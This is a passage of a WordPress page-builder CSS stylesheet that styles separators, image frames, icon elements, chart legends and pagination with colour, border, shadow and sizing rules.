.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 8px
}

.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 8px
}

.vc_separator.vc_sep_border_width_9 .vc_sep_holder .vc_sep_line {
    border-top-width: 9px
}

.vc_separator.vc_sep_border_width_9.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 9px;
    top: -4px
}

.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_line {
    top: -4px
}

.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 9px
}

.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 9px
}

.vc_separator.vc_sep_border_width_10 .vc_sep_holder .vc_sep_line {
    border-top-width: 10px
}

.vc_separator.vc_sep_border_width_10.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 10px;
    top: -5px
}

.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_line {
    top: -5px
}

.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 10px
}

.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 10px
}

.vc_separator.vc_sep_color_blue .vc_sep_line {
    border-color: #5472D2
}

.vc_separator.vc_sep_color_blue.vc_sep_shadow .vc_sep_holder {
    color: #5472D2
}

.vc_separator.vc_sep_color_turquoise .vc_sep_line {
    border-color: #00C1CF
}

.vc_separator.vc_sep_color_turquoise.vc_sep_shadow .vc_sep_holder {
    color: #00C1CF
}

.vc_separator.vc_sep_color_pink .vc_sep_line {
    border-color: #FE6C61
}

.vc_separator.vc_sep_color_pink.vc_sep_shadow .vc_sep_holder {
    color: #FE6C61
}

.vc_separator.vc_sep_color_violet .vc_sep_line {
    border-color: #8D6DC4
}

.vc_separator.vc_sep_color_violet.vc_sep_shadow .vc_sep_holder {
    color: #8D6DC4
}

.vc_separator.vc_sep_color_peacoc .vc_sep_line {
    border-color: #4CADC9
}

.vc_separator.vc_sep_color_peacoc.vc_sep_shadow .vc_sep_holder {
    color: #4CADC9
}

.vc_separator.vc_sep_color_chino .vc_sep_line {
    border-color: #CEC2AB
}

.vc_separator.vc_sep_color_chino.vc_sep_shadow .vc_sep_holder {
    color: #CEC2AB
}

.vc_separator.vc_sep_color_mulled_wine .vc_sep_line {
    border-color: #50485B
}

.vc_separator.vc_sep_color_mulled_wine.vc_sep_shadow .vc_sep_holder {
    color: #50485B
}

.vc_separator.vc_sep_color_vista_blue .vc_sep_line {
    border-color: #75D69C
}

.vc_separator.vc_sep_color_vista_blue.vc_sep_shadow .vc_sep_holder {
    color: #75D69C
}

.vc_separator.vc_sep_color_black .vc_sep_line {
    border-color: #2A2A2A
}

.vc_separator.vc_sep_color_black.vc_sep_shadow .vc_sep_holder {
    color: #2A2A2A
}

.vc_separator.vc_sep_color_grey .vc_sep_line {
    border-color: #EBEBEB
}

.vc_separator.vc_sep_color_grey.vc_sep_shadow .vc_sep_holder {
    color: #EBEBEB
}

.vc_separator.vc_sep_color_orange .vc_sep_line {
    border-color: #F7BE68
}

.vc_separator.vc_sep_color_orange.vc_sep_shadow .vc_sep_holder {
    color: #F7BE68
}

.vc_separator.vc_sep_color_sky .vc_sep_line {
    border-color: #5AA1E3
}

.vc_separator.vc_sep_color_sky.vc_sep_shadow .vc_sep_holder {
    color: #5AA1E3
}

.vc_separator.vc_sep_color_green .vc_sep_line {
    border-color: #6DAB3C
}

.vc_separator.vc_sep_color_green.vc_sep_shadow .vc_sep_holder {
    color: #6DAB3C
}

.vc_separator.vc_sep_color_juicy_pink .vc_sep_line {
    border-color: #F4524D
}

.vc_separator.vc_sep_color_juicy_pink.vc_sep_shadow .vc_sep_holder {
    color: #F4524D
}

.vc_separator.vc_sep_color_sandy_brown .vc_sep_line {
    border-color: #F79468
}

.vc_separator.vc_sep_color_sandy_brown.vc_sep_shadow .vc_sep_holder {
    color: #F79468
}

.vc_separator.vc_sep_color_purple .vc_sep_line {
    border-color: #B97EBB
}

.vc_separator.vc_sep_color_purple.vc_sep_shadow .vc_sep_holder {
    color: #B97EBB
}

.vc_separator.vc_sep_color_white .vc_sep_line {
    border-color: #FFF
}

.vc_separator.vc_sep_color_white.vc_sep_shadow .vc_sep_holder {
    color: #FFF
}

.vc_text_separator,
.wpb_separator {
    border-bottom: 1px solid #EBEBEB;
    clear: both;
    height: 1px
}

.vc_sep_width_10 {
    width: 10%
}

.vc_sep_width_20 {
    width: 20%
}

.vc_sep_width_30 {
    width: 30%
}

.vc_sep_width_40 {
    width: 40%
}

.vc_sep_width_50 {
    width: 50%
}

.vc_sep_width_60 {
    width: 60%
}

.vc_sep_width_70 {
    width: 70%
}

.vc_sep_width_80 {
    width: 80%
}

.vc_sep_width_90 {
    width: 90%
}

.vc_sep_width_100,
.wpb_single_image img.vc_img-placeholder {
    width: 100%
}

.vc_sep_pos_align_center {
    margin-left: auto;
    margin-right: auto
}

.vc_sep_pos_align_left {
    margin-left: 0;
    margin-right: auto
}

.vc_sep_pos_align_right {
    margin-left: auto;
    margin-right: 0
}

.vc_text_separator div {
    display: inline-block;
    background-color: #FFF;
    padding: 1px 1em;
    position: relative;
    top: -9px
}

.separator_align_left {
    text-align: left
}

.separator_align_right {
    text-align: right
}

.wpb_single_image a {
    border: none;
    outline: 0
}

.wpb_single_image img {
    height: auto;
    max-width: 100%;
    vertical-align: top;
    margin-top: 23px;
}

.wpb_single_image .vc_single_image-wrapper {
    display: inline-block;
    vertical-align: top;
    max-width: 100%
}

.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,
.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img {
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none
}

.wpb_single_image .vc_single_image-wrapper.vc_box_outline,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 6px;
    border: 1px solid #EBEBEB
}

.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #EBEBEB
}

.wpb_single_image .vc_single_image-wrapper.vc_box_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 6px;
    border: none
}

.wpb_single_image .vc_single_image-wrapper.vc_box_border img,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none
}

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
    border-radius: 0;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1)
}

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {
    padding: 6px
}

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-bottom: 15px
}

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
    border-radius: 50%;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow: hidden
}

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1)
}

.wpb_single_image.vc_align_center {
    text-align: center
}

.wpb_single_image.vc_align_right {
    text-align: right
}

.wpb_single_image.vc_align_left {
    text-align: left
}

.wpb_single_image .vc_box_shadow_3d {
    position: relative;
    z-index: 0;
    display: inline-block;
    max-width: 100%
}

.wpb_single_image .vc_box_shadow_3d:after,
.wpb_single_image .vc_box_shadow_3d:before {
    content: "";
    position: absolute;
    -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, .6);
    box-shadow: 0 15px 10px rgba(0, 0, 0, .6);
    left: 5px;
    right: 50%;
    bottom: 8px;
    height: 30%;
    z-index: -1;
    border-radius: inherit;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: skewY(-6deg);
    -ms-transform: skewY(-6deg);
    transform: skewY(-6deg)
}

.wpb_single_image .vc_box_shadow_3d:after {
    left: 50%;
    right: 5px;
    -webkit-transform: skewY(6deg);
    -ms-transform: skewY(6deg);
    transform: skewY(6deg);
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.wpb_single_image .vc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%
}

.wpb_single_image .vc_figure-caption {
    margin-top: .2em;
    font-size: .8em
}

.wpb_single_image .vc_box_outline.vc_box_border_blue,
.wpb_single_image .vc_box_outline_circle.vc_box_border_blue {
    border-color: #5472D2
}

.wpb_single_image .vc_box_border.vc_box_border_blue,
.wpb_single_image .vc_box_border_circle.vc_box_border_blue {
    background-color: #5472D2
}

.wpb_single_image .vc_box_outline.vc_box_border_turquoise,
.wpb_single_image .vc_box_outline_circle.vc_box_border_turquoise {
    border-color: #00C1CF
}

.wpb_single_image .vc_box_border.vc_box_border_turquoise,
.wpb_single_image .vc_box_border_circle.vc_box_border_turquoise {
    background-color: #00C1CF
}

.wpb_single_image .vc_box_outline.vc_box_border_pink,
.wpb_single_image .vc_box_outline_circle.vc_box_border_pink {
    border-color: #FE6C61
}

.wpb_single_image .vc_box_border.vc_box_border_pink,
.wpb_single_image .vc_box_border_circle.vc_box_border_pink {
    background-color: #FE6C61
}

.wpb_single_image .vc_box_outline.vc_box_border_violet,
.wpb_single_image .vc_box_outline_circle.vc_box_border_violet {
    border-color: #8D6DC4
}

.wpb_single_image .vc_box_border.vc_box_border_violet,
.wpb_single_image .vc_box_border_circle.vc_box_border_violet {
    background-color: #8D6DC4
}

.wpb_single_image .vc_box_outline.vc_box_border_peacoc,
.wpb_single_image .vc_box_outline_circle.vc_box_border_peacoc {
    border-color: #4CADC9
}

.wpb_single_image .vc_box_border.vc_box_border_peacoc,
.wpb_single_image .vc_box_border_circle.vc_box_border_peacoc {
    background-color: #4CADC9
}

.wpb_single_image .vc_box_outline.vc_box_border_chino,
.wpb_single_image .vc_box_outline_circle.vc_box_border_chino {
    border-color: #CEC2AB
}

.wpb_single_image .vc_box_border.vc_box_border_chino,
.wpb_single_image .vc_box_border_circle.vc_box_border_chino {
    background-color: #CEC2AB
}

.wpb_single_image .vc_box_outline.vc_box_border_mulled_wine,
.wpb_single_image .vc_box_outline_circle.vc_box_border_mulled_wine {
    border-color: #50485B
}

.wpb_single_image .vc_box_border.vc_box_border_mulled_wine,
.wpb_single_image .vc_box_border_circle.vc_box_border_mulled_wine {
    background-color: #50485B
}

.wpb_single_image .vc_box_outline.vc_box_border_vista_blue,
.wpb_single_image .vc_box_outline_circle.vc_box_border_vista_blue {
    border-color: #75D69C
}

.wpb_single_image .vc_box_border.vc_box_border_vista_blue,
.wpb_single_image .vc_box_border_circle.vc_box_border_vista_blue {
    background-color: #75D69C
}

.wpb_single_image .vc_box_outline.vc_box_border_black,
.wpb_single_image .vc_box_outline_circle.vc_box_border_black {
    border-color: #2A2A2A
}

.wpb_single_image .vc_box_border.vc_box_border_black,
.wpb_single_image .vc_box_border_circle.vc_box_border_black {
    background-color: #2A2A2A
}

.wpb_single_image .vc_box_outline.vc_box_border_grey,
.wpb_single_image .vc_box_outline_circle.vc_box_border_grey {
    border-color: #EBEBEB
}

.wpb_single_image .vc_box_border.vc_box_border_grey,
.wpb_single_image .vc_box_border_circle.vc_box_border_grey {
    background-color: #EBEBEB
}

.wpb_single_image .vc_box_outline.vc_box_border_orange,
.wpb_single_image .vc_box_outline_circle.vc_box_border_orange {
    border-color: #F7BE68
}

.wpb_single_image .vc_box_border.vc_box_border_orange,
.wpb_single_image .vc_box_border_circle.vc_box_border_orange {
    background-color: #F7BE68
}

.wpb_single_image .vc_box_outline.vc_box_border_sky,
.wpb_single_image .vc_box_outline_circle.vc_box_border_sky {
    border-color: #5AA1E3
}

.wpb_single_image .vc_box_border.vc_box_border_sky,
.wpb_single_image .vc_box_border_circle.vc_box_border_sky {
    background-color: #5AA1E3
}

.wpb_single_image .vc_box_outline.vc_box_border_green,
.wpb_single_image .vc_box_outline_circle.vc_box_border_green {
    border-color: #6DAB3C
}

.wpb_single_image .vc_box_border.vc_box_border_green,
.wpb_single_image .vc_box_border_circle.vc_box_border_green {
    background-color: #6DAB3C
}

.wpb_single_image .vc_box_outline.vc_box_border_juicy_pink,
.wpb_single_image .vc_box_outline_circle.vc_box_border_juicy_pink {
    border-color: #F4524D
}

.wpb_single_image .vc_box_border.vc_box_border_juicy_pink,
.wpb_single_image .vc_box_border_circle.vc_box_border_juicy_pink {
    background-color: #F4524D
}

.wpb_single_image .vc_box_outline.vc_box_border_sandy_brown,
.wpb_single_image .vc_box_outline_circle.vc_box_border_sandy_brown {
    border-color: #F79468
}

.wpb_single_image .vc_box_border.vc_box_border_sandy_brown,
.wpb_single_image .vc_box_border_circle.vc_box_border_sandy_brown {
    background-color: #F79468
}

.wpb_single_image .vc_box_outline.vc_box_border_purple,
.wpb_single_image .vc_box_outline_circle.vc_box_border_purple {
    border-color: #B97EBB
}

.wpb_single_image .vc_box_border.vc_box_border_purple,
.wpb_single_image .vc_box_border_circle.vc_box_border_purple {
    background-color: #B97EBB
}

.wpb_single_image .vc_box_outline.vc_box_border_white,
.wpb_single_image .vc_box_outline_circle.vc_box_border_white {
    border-color: #FFF
}

.wpb_single_image .vc_box_border.vc_box_border_white,
.wpb_single_image .vc_box_border_circle.vc_box_border_white {
    background-color: #FFF
}

.vc_icon_element {
    line-height: 0;
    font-size: 14px;
    margin-bottom: 35px
}

.vc_icon_element.vc_icon_element-outer {
    box-sizing: border-box;
    text-align: center
}

.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
    text-align: left
}

.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center {
    text-align: center
}

.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right {
    text-align: right
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
    text-align: center;
    display: inline-block;
    border: 2px solid transparent;
    width: 4em;
    height: 4em;
    box-sizing: content-box;
    position: relative
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
    font-size: 2.15em;
    font-style: normal;
    font-weight: 400;
    line-height: 1!important;
    font-size-adjust: none;
    font-stretch: normal;
    -webkit-font-feature-settings: normal;
    font-feature-settings: normal;
    -webkit-font-language-override: normal;
    font-language-override: normal;
    -webkit-font-kerning: auto;
    font-kerning: auto;
    font-synthesis: weight style;
    font-variant: normal;
    text-rendering: auto;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before {
    font-style: normal;
    font-weight: 400;
    display: inline-block;
    text-decoration: inherit;
    width: inherit;
    height: inherit;
    font-size: 1em;
    text-align: center;
    text-rendering: optimizelegibility
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    box-sizing: content-box;
    border: none
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs {
    max-width: 100%!important;
    line-height: 1.2em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner {
    width: 2.5em!important;
    height: 2.5em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon {
    font-size: 1.2em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm {
    max-width: 100%!important;
    line-height: 1.6em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner {
    width: 3.15em!important;
    height: 3.15em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon {
    font-size: 1.6em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md {
    max-width: 100%!important;
    line-height: 2.15em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner {
    width: 4em!important;
    height: 4em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon {
    font-size: 2.15em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg {
    max-width: 100%!important;
    line-height: 2.85em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner {
    width: 5em!important;
    height: 5em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon {
    font-size: 2.85em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl {
    max-width: 100%!important;
    line-height: 5em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
    width: 7.15em!important;
    height: 7.15em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 5em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link {
    border-radius: 50%
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link {
    border-radius: 5px
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon {
    color: #5472D2
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon {
    color: #00C1CF
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon {
    color: #FE6C61
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon {
    color: #8D6DC4
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon {
    color: #4CADC9
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon {
    color: #CEC2AB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon {
    color: #50485B
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon {
    color: #75D69C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon {
    color: #2A2A2A
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey .vc_icon_element-icon {
    color: #EBEBEB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon {
    color: #F7BE68
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon {
    color: #5AA1E3
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon {
    color: #6DAB3C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon {
    color: #F4524D
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon {
    color: #F79468
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon {
    color: #B97EBB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon {
    color: #FFF
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline {
    border-color: #5472D2
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background {
    background-color: #5472D2
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline {
    border-color: #00C1CF
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background {
    background-color: #00C1CF
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline {
    border-color: #FE6C61
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background {
    background-color: #FE6C61
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline {
    border-color: #8D6DC4
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background {
    background-color: #8D6DC4
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline {
    border-color: #4CADC9
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background {
    background-color: #4CADC9
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline {
    border-color: #CEC2AB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background {
    background-color: #CEC2AB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline {
    border-color: #50485B
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background {
    background-color: #50485B
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline {
    border-color: #75D69C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background {
    background-color: #75D69C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline {
    border-color: #2A2A2A
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background {
    background-color: #2A2A2A
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline {
    border-color: #EBEBEB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background {
    background-color: #EBEBEB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline {
    border-color: #F7BE68
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background {
    background-color: #F7BE68
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline {
    border-color: #5AA1E3
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background {
    background-color: #5AA1E3
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline {
    border-color: #6DAB3C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background {
    background-color: #6DAB3C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline {
    border-color: #F4524D
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background {
    background-color: #F4524D
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline {
    border-color: #F79468
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background {
    background-color: #F79468
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline {
    border-color: #B97EBB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background {
    background-color: #B97EBB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline {
    border-color: #FFF
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background {
    background-color: #FFF
}

.vc_chart .vc_chart-legend {
    font-size: 14px;
    margin: 0;
    padding: 0
}

.vc_chart .vc_chart-legend li {
    line-height: 1.3em;
    list-style: none;
    margin: 0 0 .3em;
    min-height: 1.3em
}

.vc_chart .vc_chart-legend span {
    border-radius: .3em;
    display: inline-block;
    height: 1.3em;
    left: 0;
    margin-right: .5em;
    vertical-align: middle;
    width: 1.3em
}

@media (min-width:768px) {
    .vc_chart .vc_chart-legend {
        display: inline-block;
        vertical-align: middle;
        width: 40%
    }
    .vc_chart .vc_chart-legend li {
        margin-left: 1em
    }
    .vc_chart .vc_chart-with-legend {
        display: inline-block;
        vertical-align: middle;
        width: 60%
    }
}

.vc_line-chart .vc_chart-with-legend {
    width: 75%
}

.vc_line-chart .vc_chart-legend {
    width: 25%
}

.wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg {
    border-radius: 0
}

.wpb_single_image [class*='_circle'] .vc-zoom-wrapper {
    border-radius: 50%
}

.wpb_single_image [class*='_rounded'] .vc-zoom-wrapper {
    border-radius: 4px
}

.vc_general.vc_pagination {
    display: block;
    margin: 0;
    padding: 0;
    text-align: center
}

.vc_general.vc_pagination .vc_pagination-item {
    display: inline-block;
    margin: 0;
    padding: 0;
    vertical-align: middle
}

.vc_general.vc_pagination .vc_pagination-trigger {
    display: block;
    text-decoration: none;
    cursor: pointer;
    height: 10px;
    width: 10px;
    margin: 5px 7px;
    background: 0 0;
